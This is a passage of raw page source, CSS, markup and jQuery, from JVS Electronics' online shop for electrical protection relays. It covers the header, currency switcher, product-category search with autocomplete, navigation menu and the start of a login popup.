.typeheader-10 .bottom-right {    padding: 0px}
header.typeheader-10 .container-megamenu.horizontal ul.megamenu &gt; li {
    margin-right: 0px;
}
}



.so-extraslider-ltr .so-extraslider .owl2-controls {

    float: right;
    text-align: right;
    position: relative;
    right: 61px;

}

.so-extraslider .owl2-controls .owl2-nav .owl2-prev.owl2-prev, .so-extraslider .owl2-controls .owl2-nav .owl2-next.owl2-prev {
    left: auto;
    right: 1069px;
    top: 181px;}

.so-extraslider .owl2-controls .owl2-nav .owl2-prev.owl2-next, .so-extraslider .owl2-controls .owl2-nav .owl2-next.owl2-next{ top: 181px;}

.col_nz7a {
    width: 25%;
}

 .col_ncwq {
   width: 33.333%;
}
.col_g4w1{	
width: 25%;
}

.prd_inn_wrp h3 {
	color: #ee202c;
	font-size: 16px;
}

.logo_img .img-responsive {
	width: 16%;
	float: left;
}
/*.logo-text h1 {
	width: 100%;
	color: white;
	text-transform: uppercase;
	font-family: Times New Roman;
	font-weight: bold;
	font-size: 25px;
	margin-left: 40px !important;
	padding-top: 16px;
	position: relative;
	left: 11px;
}*/

.logo-text h1 {
    width: 100%;
    color: white;
    text-transform: uppercase;
    font-family: Times New Roman;
    font-weight: bold;
    font-size: 25px;
    /* margin-left: 40px !important; */
    /* padding-top: 16px; */
    /* position: relative; */
    /* left: 11px; */
}
.logo-text h6 {
    font-size: 13px;
    /* text-align: center; */
    font-family: arial;
    font-weight: bold;
    color: #231f20;
    margin-top: -11px;
}
/*.logo-text h6 {
	font-size: 13px;
	text-align: center;
	font-family: arial;
	font-weight: bold;
	color: #231f20;
	margin-top: -11px;
}*/

.col_g4w1 p {
    color:#fff;
    font-size: 10px;
    padding: 0 3px;
    line-height: 14px;
}
.cat-title {
	text-align: center;
}
.prd_cnt_dsc b {
	font-size: 18px;
	color: rgb(238, 32, 44);
	line-height: 30px;
}
@media (min-width: 1700px) {
#sohomepage-slider1 .owl2-stage img {
	width: 100% !important;
	height: 750px !important;
}
}
#menu4 .prd_cnt_head {
	text-transform: unset;
}
.internal_business {
	float: left;
	padding: 10px 0 0 0;
	color: #999;
	font-size: 13px;
}
.internal_businessh {
	color: #fff;
	font-size: 14px;
	padding: 0 0 10px 0;
}
.internal_desc i {
	color: #fff;
	background: #3d3d3d;
	width: 30px;
	height: 30px;
	text-align: center;
	padding: 5px 6px;
	font-size: 16px;
	line-height: 20px;
	border-radius: 4px;
	position: absolute;
	left: 16px;
}
.internal_desc li {
	padding: 0 0 0 40px;
	font-size: 14px !important;
}
.internal_desc li:hover i {
	background: #f01e2c;
}
.follow-us i {
	position: unset !important;
}
.follow-us li {
	display: inline-block;
	padding: 0 18px 0 0 !important;
}
.follow-us {
	padding: 20px 0 0 0;
}
.follow-us ul {
	padding: 6px 0 0 0 !important;
}
.into-img {
    text-align: center;
    margin-top: 23px;
}
.into-img img {
    border: solid 1px;
    box-shadow: 7px 8px 17px 1px #e3e2e4;
}
.quality_wrp img {
    float: left;
    width: 25%;
    box-shadow: 0px 4px 8px 1px rgba(0, 0, 0, 0.24);
    padding: 10px;
    background-color: white;
    border: solid #333;
    margin-left: 90px;
    margin-top: 20px;
    margin-bottom: 40px;
}
.news_title {
	font-family: &quot;Norwester&quot;, sans-serif;
	color: #657385;
	text-transform: uppercase;
	font-size: 22px;
}
.logo_list {
	padding: 25px 0;
}

.typeheader-10 .megamenu-style-dev {
	float: right !important;
}


.qr_code {
	padding: 30px 0 0 0;
	float: left;
}
.qr_code .col-sm-5 {
	padding-right: 0;
}
.qr_scan {
	font-size: 15px;
}
.qr_code .col-sm-7 {
	color: #fff;
	line-height: 20px;
	padding: 35px 0 0 15px;
}
.logo_item {
	height: 200px;
	text-align: center;
}
.shipment_cmt {
	display: none;
}
.order_submit {
	text-align: right;
	padding: 8px 8px;
}
#collapse-checkout-confirm .buttons {
	display: none;
}
#product div.required .control-label::before {
	display: none !important;
}
.product_model {
	font-size: 14px;
	font-weight: bold;
}
.add-to-links.wish_comp {
	display: none !important;
}
.social-share {
	display: none !important;
}
.prd_sub span {
	float: right;
}
.prd_sub:last-child {
	padding: 0 5px;
}
.prd_cnt_dsc .prd_sub:last-child {
	width: 60%;
}
.auxilary {
	float: none !important;
	padding: 0 0 0 16px;
}
.prd_single .auxilary {
	padding: 0;
}
.subtext {
	margin: 26px 0 0 0;
}
.rejection {
	position: relative;
	bottom: 26px;
	left: 1px;
}
.jrc124 .prd_sub {
	width: 46%;
	float: left;
}
.jrc124 .prd_cnt_dsc .prd_sub:last-child {
	width: 54%;
}
.prd_sub.sub_prdfg {
	margin: 26px 0 0 0;
}
.modcontent {
	color: #999;
	font-size: 14px;
}
.typefooter-10 .box-footer .modcontent ul li a {
	font-size: 14px !important;
	color: #999 !important;
	font-weight: bold !important;
}
.internal_desc a {
	color: #999;
	font-size: 14px;
}
.phone1 a {
	position: relative;
	bottom: 10px;
}
.career_name1 {
	font-size: 18px;
	color: #fff;
	font-weight: 600;
	display: inline-block;
	margin-bottom: 30px;
	width: 100%;
	background-color: #f59b21;
	padding: 10px 20px;
}
.logo-text {
    text-align: center;
    display: inline-block;
    padding: 15px 13px 0px;
}

@media (max-width: 1199px) and (min-width: 992px)
{

header.typeheader-10 .container-megamenu.horizontal ul.megamenu &gt; li {

    margin: 18px 0px !important;

}

.logo-text {
    display: block !important;
    padding: 15px 0 0px !important;
}
.logo-text h6 {
    font-size: 12px !important;}


.logo-text h1 {font-size: 19px  !important;}
}

@media (max-width: 1349px) and (min-width:1200px)
{
.logo-text {
    display: block !important;
    padding: 15px 0 0px !important;
}

.logo-text h1 {font-size: 23px  !important;}

}

@media (max-width: 400px) and (min-width:320px)
{
.logo-text {
    text-align: center;
    display: block !important;
    padding:8px 0 0px !important;
}
.logo-text h1 {font-size:17px  !important;}

.logo-text h6 {
    font-size: 12px !important;}
}


.technical_head {
	padding: 0 0 0 12px;
}
.prd_subw {
	font-weight: bold !important;
	color: #000;
}
.testi_main_head.prodo_title {
	color: #000;
	margin: 40px 0;
}
.disp_none3 {
	display: none;
}
.gallery_photo .image_carousel_5b6g.yt-carousel-slides.owl2-carousel.owl2-theme.owl2-responsive-1200.owl2-loaded {
	display: none;
}
.video_slider .caption {
	position: unset !important;
	background: none;
	color: #000;
	text-align: center;
	padding: 15px 0 40px 0 !important;
	font-size: 15px;
}
.hidden-md-up {
	display: none;
}
.image_carousel_5b6g.yt-carousel-slides.owl2-carousel.owl2-theme.owl2-responsive-0.owl2-loaded {
	display: none;
}
.home_clients {
	display: none;
}
.more_view {
	text-align: center;
	margin: 0 0 20px 0;
}
.more_view a {
	background: #ec232f !important;
	padding: 10px 30px;
	color: #fff;
	font-size: 15px;
	box-shadow: 0 2px 3px 0 gray;
}
.client_more {
	margin: 35px 0 40px 0;
}
.client_carousal .owl2-dots {
	left: 34% !important;
	bottom: -13px !important;
}
.mobile-slider {
	display: none;
}
.mobile-slider .sohomepage-slider .so-homeslider img {
	height: auto;
	width: 360px !important;
}
/*
.modal-backdrop {
  display: none;
}
#downloadBrowser {
	background: rgba(0, 0, 0, 0.5);
}
*/
.browser_btn {
	padding: 0;
	background: none;
	margin: 10px 0 0 0;
}
.megamenu li:last-child .sub-menu {
	left: -50px !important;
}

.product_mobile .products-list .button-group {
	display: none !important;
}
#collapse-payment-method strong {
	display: none;
}
#collapse-payment-method .form-control {
	display: none;
}
.phone.phone1 {
	margin: 0 !important;
	line-height: 28px !important;
}
.foot_last_logo {
	padding-left: 0;
}
.download_browser {
	padding: 18px 0 0 0;
}
.megamenu-style-dev.responsive ul.megamenu &gt; li.click::before, .megamenu-style-dev.responsive ul.megamenu &gt; li.hover::before {
	padding: 0 !important;
	font-size: 14px;
	background: #666;
	color: #fff;
	border: 1px solid #6a6d71;
	width: 30px;
	line-height: 30px;
	height: 32px;
	display: inline-block;
	text-align: center;
	margin-top: -1px;
	right: 0;
	left: auto;
	content: &quot;\f067&quot; !important;
}
.e-enquiry {
	font-size: 22px !important;
}
.yt-testimonials-slider .caption {
	position: unset !important;
	background: none !important;
	text-align: center;
}
.video_title a {
	color: #000;
}
.meet_icon img {
	width: 35px;
	margin: -12px 0 0 0;
}
.tech_table {
	width: 80%;
	border: 1px solid #000;
	margin-bottom: 25px;
}
.tech_table td {
	border: 1px solid #000;
	padding: 4px 10px;
}
.tech_table th {
	font-size: 18px;
	color: rgb(238, 32, 44);
	line-height: 30px;
	border: 1px solid #000;
	text-align: left;
}
.row_ietj {
	margin: 0px 0px 5% 0px !important;
}
.stripe_banner img {
	width: 100%;
}


.icon_whatapp {
	position: fixed;
	bottom: 25px;
	z-index: 999;
	left: 15px;
}

.icon_whatapp i {
	font-size: 40px;
	color: #fff;
	background: #2db742;
	padding: 8px 11px;
	border-radius: 30px;
	position: relative;
	margin: 0 0 0 8px;
	top: 10px;
	box-shadow: 0px 6px 8px 2px rgba(0,0,0,0.14);
}
.setting_table td {
    border: 1px solid;
    padding: 4px 10px;
}
.setting_table th {
    border: 1px solid;
    padding: 4px 10px;
    color: #fff;
}
.setting_table thead {
    background: #ee202c;
}
/* LG [2021nov17] Currency Dropdown */
.typeheader-10 ul.top-link.lang-curr .dropdown-menu {
    width: 160px;
} </style>
 

   <script type="text/javascript"><!--   jQuery('#input-sort option:first-child').text('All');

   jQuery('.product_mobile .modtitle span').text('Popular Products');

  




  //--></script>
 


<link href="https://www.jvselectronics.in/index.php?route=product/product&amp;product_id=92" rel="canonical" /><link href="https://www.jvselectronics.in/image/catalog/1uploads/favicon.png" rel="icon" />	
 	

</head>

		

			 

		
	
<body class="product-product ltr layout-10">
<div id="wrapper" class="wrapper-full banners-effect-8">  
 

	  
<header
  id="header"
  class=" variant typeheader-10"
>
    <div class="header-top hidden-compact">
    <!-- <div class="container"> 
			<div class="row">-->
    <div class="header-top-left col-lg-3 col-md-3 col-sm-3 col-xs-12">
            <ul class="top-link list-inline">
              </ul>
    </div>
    <div
      class="header-top-right collapsed-block col-lg-9 col-md-9 col-sm-9 col-xs-12"
    >
      <div class="inner">
        <ul class="top-link list-inline lang-curr">
                    <li class="currency"><div class="pull-left">
  <form action="https://www.jvselectronics.in/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
    <div class="btn-group">
      <button class="btn-link dropdown-toggle" data-toggle="dropdown">
	  			 
				₹ Indian rupee 
			  
      			  
      			  
      			  
      			  
      		&nbsp;<i class="fa fa-caret-down"></i>	  
	</button>
      <ul class="dropdown-menu">
                        <li>
          <button class="currency-select btn-block" type="button" name="INR">₹ Indian rupee</button>
        </li>
                                <li>
          <button class="currency-select btn-block" type="button" name="GBP">£ Pound Sterling</button>
        </li>
                                <li>
          <button class="currency-select btn-block" type="button" name="SGD">S$ Singapore Dollar</button>
        </li>
                                <li>
          <button class="currency-select btn-block" type="button" name="AED">د.إ UAE AED</button>
        </li>
                                <li>
          <button class="currency-select btn-block" type="button" name="USD">$ US Dollar</button>
        </li>
                      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://www.jvselectronics.in/index.php?route=product/product&amp;path=89_88&amp;product_id=92" />
  </form>
</div>
 </li>
                   </ul>
        <ul class="top-link list-inline">
          <li class="account" id="my_account">
            <a
              href="https://www.jvselectronics.in/index.php?route=account/account"
              title="My Account"
              class="btn-xs dropdown-toggle"
              data-toggle="dropdown"
              ><i class="fa fa-user"></i>My Account<span class="fa fa-caret-down"></span
            ></a>
            <ul class="dropdown-menu ">
              <li>
                <a href="https://www.jvselectronics.in/index.php?route=account/wishlist" title="Wish List (0)">Wish List (0)</a>
              </li>
              <li>
                <a href="https://www.jvselectronics.in/index.php?route=product/compare" title="Compare">Compare</a>
              </li>
              
              <li>
                <a href="https://www.jvselectronics.in/index.php?route=account/register">Register</a>
              </li>
              <li>
                <a href="https://www.jvselectronics.in/index.php?route=account/login">Login</a>
              </li>
                          </ul>
          </li>

          <li class="wishlist hidden-sm hidden-xs">
            <a
              href="https://www.jvselectronics.in/index.php?route=account/wishlist"
              id="wishlist-total"
              class="top-link-wishlist"
              title="Wish List (0) "
              ><i class="fa fa-heart"></i>Wish List (0)
            </a>
          </li>

                    <li class="checkout hidden-md hidden-sm hidden-xs">
            <a
              href="https://www.jvselectronics.in/index.php?route=checkout/checkout "
              class="btn-link"
              title="Checkout "
              ><i class="fa fa-check-square-o"></i>Checkout</a
            >
          </li>
                     <li class="log login hidden-sm hidden-xs">
            <a class="link-lg" href="https://www.jvselectronics.in/index.php?route=account/login "
              ><i class="fa fa-lock"></i> Login
            </a>
          </li>
                  </ul>

        <div class="shopping_cart">
          <div id="cart" class="btn-shopping-cart">
  
  <a data-loading-text="Loading... " class="btn-group top_cart dropdown-toggle" data-toggle="dropdown">
    <div class="shopcart">
      <span class="icon-c">
        <i class="fa fa-shopping-bag"></i>
      </span>
      <div class="shopcart-inner">
        <p class="text-shopping-cart">

         My cart
        </p>
   
        <span class="total-shopping-cart cart-total-full">
           <span class="items_cart">0</span><span class="items_cart2"> item(s)</span><span class="items_carts"> - ₹0.00 </span> 
        </span>
      </div>
    </div>
  </a>
  
  <ul class="dropdown-menu pull-right shoppingcart-box">
        <li>
      <p class="text-center empty">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>

        </div>
      </div>
    </div>
    <!--</div>
		 </div> -->
  </div>

  <div class="header-bottom ">
    <!-- <div class="container"> 
			<div class="row">-->
    <div class="navbar-logo col-lg-3 col-md-3 col-sm-4 col-xs-6">
      <div class="logo">
<!--        						   <a href="https://www.jvselectronics.in/index.php?route=common/home"><img class="lazyload" data-sizes="auto" src="[data-uri]" data-src="https://www.jvselectronics.in/image/catalog/JVS-logo-final.png" title="JVS ELECTRONICS" alt="JVS ELECTRONICS" /></a>
			    
        -->
          
          <div class="logo_img">
              <a href="/"><img src="https://www.jvselectronics.in/image/catalog/1uploads/logo1.png" class="img-responsive" alt="jvs"></a>
          </div>
          <div class="logo-text">
            <h1>JVS ELECTRONICS PVT. LTD.</h1> 
              <h6>PROTECTION + AUTOMATION + CONTROL</h6>
          </div>
      </div>
    </div>

    <div class="bottom-right col-lg-9 col-md-9 col-sm-8 col-xs-6">
      <div class="search-header-w">
        <div class="searchw-inner">
          <div class="icon-search hidden-lg"><i class="fa fa-search"></i></div>
            
<div id="sosearchpro" class="sosearchpro-wrapper so-search ">
	 
	
	<form method="GET" action="index.php">
		<div id="search0" class="search input-group form-group">
			 
			<div class="select_category filter_type  icon-select hidden-sm hidden-xs">
				<select class="no-border chosen-select" name="category_id">
					<option value="0">All Category </option>
					 
						
						   
							<option value="89 ">Products Category </option>
						 
						
						 
							
							   
								
								<option value="81">&nbsp;&nbsp;&nbsp;Earth Leakage Relays </option>
							 
							
													 
							
							   
								
								<option value="82">&nbsp;&nbsp;&nbsp;Electromechanical Auxiliary &amp; High Speed Tripping Relays </option>
							 
							
													 
							
							   
								
								<option value="84">&nbsp;&nbsp;&nbsp;Electronic Hooters </option>
							 
							
													 
							
							   
								
								<option value="87">&nbsp;&nbsp;&nbsp;LED Indicating Lamps </option>
							 
							
													 
							
							   
								
								<option value="96">&nbsp;&nbsp;&nbsp;LED Semaphore Indicators </option>
							 
							
													 
							
							   
								
								<option value="91">&nbsp;&nbsp;&nbsp;Micro Processor Based Directional / Non-directional, Non-Communicable Current Relays </option>
							 
							
													 
							
							   
								
								<option value="92">&nbsp;&nbsp;&nbsp;MICRO PROCESSOR BASED INSTANTANEOUS / DEFINITE TIME AC VOLTAGE RELAYS </option>
							 
							
													 
							
							   
								
								<option value="74">&nbsp;&nbsp;&nbsp;Micro Processor Based Multi Shot, Auto Reclose Relays </option>
							 
							
													 
							
							   
								
								<option value="71">&nbsp;&nbsp;&nbsp;Micro Processor Based Neutral Earth Resistor Monitoring Relays </option>
							 
							
													 
							
							   
								
								<option value="73">&nbsp;&nbsp;&nbsp;Micro Processor Based PT Fuse Failure Relays </option>
							 
							
													 
							
							   
								
								<option value="77">&nbsp;&nbsp;&nbsp;MICRO PROCESSOR BASED RESTRICTED E/F RELAYS </option>
							 
							
													 
							
							   
								
								<option value="72">&nbsp;&nbsp;&nbsp;Micro Processor Based Trip Circuit Supervision Relays </option>
							 
							
													 
							
							   
								
								<option value="90">&nbsp;&nbsp;&nbsp;Numerical Check Synchronizing Relays </option>
							 
							
													 
							
							   
								
								<option value="66">&nbsp;&nbsp;&nbsp;Numerical Directional / Non-directional, Non-Communicable Current Relays </option>
							 
							
													 
							
							   
								
								<option value="64">&nbsp;&nbsp;&nbsp;Numerical Non-directional Inverse Time Current Relays Without Communication </option>
							 
							
													 
							
							   
								
								<option value="98">&nbsp;&nbsp;&nbsp;NUMERICAL OVERFLUX RELAYS </option>
							 
							
													 
							
							   
								
								<option value="79">&nbsp;&nbsp;&nbsp;Numerical Transformer Differential Relays </option>
							 
							
													 
							
							   
								
								<option value="83">&nbsp;&nbsp;&nbsp;Panel Accessories </option>
							 
							
													 
							
							   
								
								<option value="88">&nbsp;&nbsp;&nbsp;Push Buttons </option>
							 
							
													 
							
							   
								
								<option value="85">&nbsp;&nbsp;&nbsp;Semaphore Indicators </option>
							 
							
													 
							
							   
								
								<option value="93">&nbsp;&nbsp;&nbsp;Terminal Blocks &amp; Plugs for Testing </option>
							 
							
													 
							
							   
								
								<option value="80">&nbsp;&nbsp;&nbsp;Time Delay Relays </option>
							 
							
													 
							
							   
								
								<option value="78">&nbsp;&nbsp;&nbsp;Two Stage Frequency Relays </option>
							 
							
													 
							
							   
								
								<option value="63">&nbsp;&nbsp;&nbsp;Micro Processor Based Inverse Time Non- Directional, Non-communicable Current Relays </option>
							 
							
													 
							
							   
								
								<option value="76">&nbsp;&nbsp;&nbsp;Non-directional Inverse Time Current Relays With/without Communication </option>
							 
							
													 
							
							   
								
								<option value="65">&nbsp;&nbsp;&nbsp;Micro Processor Based Inverse Time Non-directional, Non-communicable Current Relays </option>
							 
							
													 
							
							   
								
								<option value="68">&nbsp;&nbsp;&nbsp;Micro Processor Based Instantaneous / Definite Time Ac Voltage  Relays </option>
							 
							
													 
							
							   
								
								<option value="67">&nbsp;&nbsp;&nbsp;Micro Processor Based Instantaneous / Definite Time Battery E/F  Relays </option>
							 
							
													 
							
							   
								
								<option value="62">&nbsp;&nbsp;&nbsp;Micro Processor Based Instantaneous / Definite Time Current Relays </option>
							 
							
													 
							
							   
								
								<option value="70">&nbsp;&nbsp;&nbsp;Micro Processor Based Instantaneous / Definite Time Dc Voltage  Relays </option>
							 
							
																						</select>
			</div>
			  
			<input class="autosearch-input form-control" type="text" value="" size="50" autocomplete="off" placeholder="Search" name="search">
			<span class="input-group-btn">
				<button type="submit" class="button-search btn btn-default btn-lg" name="submit_search"><i class="fa fa-search"></i> </button>
			</span>
		</div>

		
		<input type="hidden" name="route" value="product/search"/>
	</form>
</div>
<script type="text/javascript">
	jQuery(document).ready(function($) {
		$(".chosen-select").chosen({
			width: '100%'
		});
	})
</script>
<script type="text/javascript">
// Autocomplete */
(function($) {
	$.fn.Soautocomplete = function(option) {
		return this.each(function() {
			this.timer = null;
			this.items = new Array();

			$.extend(this, option);

			$(this).attr('autocomplete', 'off');

			// Focus
			$(this).on('focus', function() {
				this.request();
			});

			// Blur
			$(this).on('blur', function() {
				setTimeout(function(object) {
					object.hide();
				}, 200, this);
			});

			// Keydown
			$(this).on('keydown', function(event) {
				switch(event.keyCode) {
					case 27: // escape
						this.hide();
						break;
					default:
						this.request();
						break;
				}
			});

			// Click
			this.click = function(event) {
				event.preventDefault();

				value = $(event.target).parent().attr('data-value');

				if (value && this.items[value]) {
					this.select(this.items[value]);
				}
			}

			// Show
			this.show = function() {
				var pos = $(this).position();

				$(this).siblings('ul.dropdown-menu').css({
					top: pos.top + $(this).outerHeight(),
					left: pos.left
				});

				$(this).siblings('ul.dropdown-menu').show();
			}

			// Hide
			this.hide = function() {
				$(this).siblings('ul.dropdown-menu').hide();
			}

			// Request
			this.request = function() {
				clearTimeout(this.timer);

				this.timer = setTimeout(function(object) {
					object.source($(object).val(), $.proxy(object.response, object));
				}, 200, this);
			}

			// Response
			this.response = function(json) {
				html = '';

				if (json.length) {
					for (i = 0; i < json.length; i++) {
						this.items[json[i]['value']] = json[i];
					}

					for (i = 0; i < json.length; i++) {
						if (!json[i]['category']) {
						html += '<li class="media" data-value="' + json[i]['value'] + '" title="' + json[i]['label'] + '">';
						if(json[i]['image'] && json[i]['show_image'] && json[i]['show_image'] == 1 ) {
							html += '	<a class="media-left" href="' + json[i]['link'] + '"><img class="pull-left" src="' + json[i]['image'] + '"></a>';
						}

						html += '<div class="media-body">';
						html += '<a href="' + json[i]['link'] + '" title="' + json[i]['label'] + '"><span>' +json[i]['cate_name'] + json[i]['label'] + '</span></a>';
						if(json[i]['price'] && json[i]['show_price'] && json[i]['show_price'] == 1){
							html += '	<div class="box-price">';
							if (!json[i]['special']) {
								html += '<span class="price">Price : '+json[i]['price']+'</span>';;
							} else {
								html += '</span><span class="price-new">' + json[i]['special'] + '</span>'+'<span class="price-old" style="text-decoration:line-through;">' + json[i]['price']  ;
							}
							
							html += '	</div>';
						}
						html += '</div></li>';
						html += '<li class="clearfix"></li>';
						}
					}

					// Get all the ones with a categories
					var category = new Array();

					for (i = 0; i < json.length; i++) {
						if (json[i]['category']) {
							if (!category[json[i]['category']]) {
								category[json[i]['category']] = new Array();
								category[json[i]['category']]['name'] = json[i]['category'];
								category[json[i]['category']]['item'] = new Array();
							}

							category[json[i]['category']]['item'].push(json[i]);
						}
					}

					for (i in category) {
						html += '<li class="dropdown-header">' + category[i]['name'] + '</li>';

						for (j = 0; j < category[i]['item'].length; j++) {
							html += '<li data-value="' + category[i]['item'][j]['value'] + '"><a href="#">&nbsp;&nbsp;&nbsp;' + category[i]['item'][j]['label'] + '</a></li>';
						}
					}
				}

				if (html) {
					this.show();
				} else {
					this.hide();
				}

				$(this).siblings('ul.dropdown-menu').html(html);
			}

			$(this).after('<ul class="dropdown-menu"></ul>');

		});
	}
})(window.jQuery);

$(document).ready(function() {
	var selector = '#search0';
	var total = 0;
	var showimage = 1;
	var showprice = 1;
	var character = 3 ;
	var height = 70;
	var width = 70;

	$(selector).find('input[name=\'search\']').Soautocomplete({
		delay: 500,
		source: function(request, response) {
			var category_id = $(".select_category select[name=\"category_id\"]").first().val();
			if(typeof(category_id) == 'undefined')
				category_id = 0;
				var limit = 5;
			if(request.length >= character){
				$.ajax({
					url: 'index.php?route=extension/module/so_searchpro/autocomplete&filter_category_id='+category_id+'&limit='+limit+'&width='+width+'&height='+height+'&filter_name='+encodeURIComponent(request),
					dataType: 'json',
					success: function(json) {
						response($.map(json, function(item) {
							total = 0;
							if(item.total){
								total = item.total;
							}

							return {
								price:   item.price,
								special: item.special,
								tax		:     item.tax,
								label:   item.name,
								cate_name:   (item.category_name) ? item.category_name + ' > ' : '',
								image:   item.image,
								link:    item.link,
								minimum:    item.minimum,
								show_price:  showprice,
								show_image:  showimage,
								value:   item.product_id,
							}
						}));
					}
				});
			}
		},
	});
});

</script>

        </div>
      </div>
        <div class="responsive megamenu-style-dev">
		
		<nav class="navbar-default">
		<div class=" container-megamenu   horizontal ">
					<div class="navbar-header">
				<button type="button" id="show-megamenu" data-toggle="collapse"  class="navbar-toggle">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
			</div>
		
					<div class="megamenu-wrapper">
		
					<span id="remove-megamenu" class="fa fa-times"></span>
		
			<div class="megamenu-pattern">
				<div class="container">
					<ul class="megamenu"
					data-transition="slide" data-animationtime="500">
												
																																																
																													
							
							
							
							
							
							
							
							
														
													
								<li class="" >
									<p class='close-menu'></p>
																			<a href="/" class="clearfix" >
											<strong>
												Home
											</strong>
											
										</a>
									
																	</li>
																																																							
																													
							
							
							
							
							
																																															
							
							
														
													
								<li class=" with-sub-menu hover" >
									<p class='close-menu'></p>
																			<a href="#" class="clearfix" >
											<strong>
												About Us
											</strong>
											
											<b class='caret'></b>
										</a>
									
																			<div class="sub-menu" style="width: 100%">
											<div class="content">
												<div class="row">
																																																																																			<div class="col-sm-12">
																															<div class="html ">
																	<a href="?route=information/information&amp;information_id=9">An Introduction</a>
																</div>
																													</div>
																																																									</div><div class="border"></div><div class="row">
																												<div class="col-sm-12">
																															<div class="html ">
																	<a href="/?route=information/information&amp;information_id=10">Vission &amp; Mission</a>
																</div>
																													</div>
																																																									</div><div class="border"></div><div class="row">
																												<div class="col-sm-12">
																															<div class="html ">
																	<a href="/?route=information/information&amp;information_id=11">The Management Team</a>
																</div>
																													</div>
																																																									</div><div class="border"></div><div class="row">
																												<div class="col-sm-12">
																															<div class="html ">
																	<a href="/?route=information/information&amp;information_id=12">Awards &amp; Accomplishments</a>
																</div>
																													</div>
																																																									</div><div class="border"></div><div class="row">
																												<div class="col-sm-12">
																															<div class="html ">
																	<a href="/?route=information/information&amp;information_id=13">Quality Policy</a>
																</div>
																													</div>
																									</div>												
											</div>
										</div>										
																	</li>
																																																							
																													
							
							
							
							
							
							
							
							
														
													
								<li class="" >
									<p class='close-menu'></p>
																			<a href="/index.php?route=information/information&amp;information_id=7" class="clearfix" >
											<strong>
												Products
											</strong>
											
										</a>
									
																	</li>
																																																							
																													
							
							
							
							
							
							
							
							
														
													
								<li class="" >
									<p class='close-menu'></p>
																			<a href="/?route=information/information&amp;information_id=16" class="clearfix" >
											<strong>
												Clients
											</strong>
											
										</a>
									
																	</li>
																																																							
																													
							
							
							
							
							
																																															
							
							
														
													
								<li class=" with-sub-menu hover" >
									<p class='close-menu'></p>
																			<a href="#" class="clearfix" >
											<strong>
												CAREERS
											</strong>
											
											<b class='caret'></b>
										</a>
									
																			<div class="sub-menu" style="width: 100%">
											<div class="content">
												<div class="row">
																																																																																			<div class="col-sm-12">
																															<div class="html ">
																	<a href="?route=information/information&amp;information_id=15">Research and Development
</a>
																</div>
																													</div>
																																																									</div><div class="border"></div><div class="row">
																												<div class="col-sm-12">
																															<div class="html ">
																	<a href="?route=information/information&amp;information_id=23">Admin
</a>
																</div>
																													</div>
																																																									</div><div class="border"></div><div class="row">
																												<div class="col-sm-12">
																															<div class="html ">
																	<a href="?route=information/information&amp;information_id=24">Marketing
</a>
																</div>
																													</div>
																																																									</div><div class="border"></div><div class="row">
																												<div class="col-sm-12">
																															<div class="html ">
																	<a href="?route=information/information&amp;information_id=22">Service
</a>
																</div>
																													</div>
																																																									</div><div class="border"></div><div class="row">
																												<div class="col-sm-12">
																															<div class="html ">
																	<a href="?route=information/information&amp;information_id=17">Career Form</a>
																</div>
																													</div>
																									</div>												
											</div>
										</div>										
																	</li>
																																																							
																													
							
							
							
							
							
																																															
							
							
														
													
								<li class=" with-sub-menu hover" >
									<p class='close-menu'></p>
																			<a href="#" class="clearfix" >
											<strong>
												Peak
											</strong>
											
											<b class='caret'></b>
										</a>
									
																			<div class="sub-menu" style="width: 100%">
											<div class="content">
												<div class="row">
																																																																																			<div class="col-sm-12">
																															<div class="html ">
																	<a href="/index.php?route=page/form&amp;page_form_id=2">Industrial Visit</a>
																</div>
																													</div>
																																																									</div><div class="border"></div><div class="row">
																												<div class="col-sm-12">
																															<div class="html ">
																	<a href="/index.php?route=page/form&amp;page_form_id=3">JVS Experience Center</a>
																</div>
																													</div>
																																																									</div><div class="border"></div><div class="row">
																												<div class="col-sm-12">
																															<div class="html ">
																	<a href="/image/peek.pdf" target="_blank">Peak catalogue</a>
																</div>
																													</div>
																									</div>												
											</div>
										</div>										
																	</li>
																		</ul>
				</div>
			</div>
		</div>
		</div>
	</nav>
	</div>

<script>
$(document).ready(function(){
	$('a[href="https://www.jvselectronics.in/index.php?route=product/product&path=89_88&product_id=92"]').each(function() {
		$(this).parents('.with-sub-menu').addClass('sub-active');
	});  
});
</script>

    </div>

    <!--</div>
		 </div> -->
  </div>
  
  
  
   <!-- Modal -->
          	
         

  
</header>
<script>
    jQuery(document).ready(function()
    {
        jQuery(document).keydown(function(event){
            if(event.keyCode==123){
            return false;
        }
        else if (event.ctrlKey && event.shiftKey && event.keyCode==73){        
            return false;
        }
        });
        
        jQuery(document).on("contextmenu",function(e){        
            e.preventDefault();
        });
        
        jQuery(document).on('keyup',function(evt) {
            if (evt.keyCode == 27) {
               //alert('Esc key pressed.');
               return false;
            }
        });

    });
</script>

<div id="socialLogin"></div>

  <div class="modal fade in" id="so_sociallogin" tabindex="-1" role="dialog" aria-hidden="true">
 <div class="modal-dialog block-popup-login">
 <a href="javascript:void(0)" title="Close" class="close close-login fa fa-times-circle" data-dismiss="modal"></a>
 <div class="tt_popup_login"><strong>Sign in Or Register</strong></div>
 <div class="block-content">
 <div class=" col-reg registered-account">
 <div class="block-content">
 <form class="form form-login" action="https://www.jvselectronics.in/index.php?route=account/login" method="post" id="login-form">
 <fieldset class="fieldset login" data-hasrequired="* Required Fields">
 <div class="field email required email-input">
 <div class="control">
 <input name="email" value="" autocomplete="off" id="email" type="email" class="input-text" title="Email" placeholder="E-mail Address" />
 </div>
 </div>
 <div class="field password required pass-input">
 <div class="control">
 <input name="password" type="password" autocomplete="off" class="input-text" id="pass" title="Password" placeholder="Password" />
 </div>
 </div>
  <div class=" form-group">
 <label class="control-label">Login with your social account</label>
 <div>
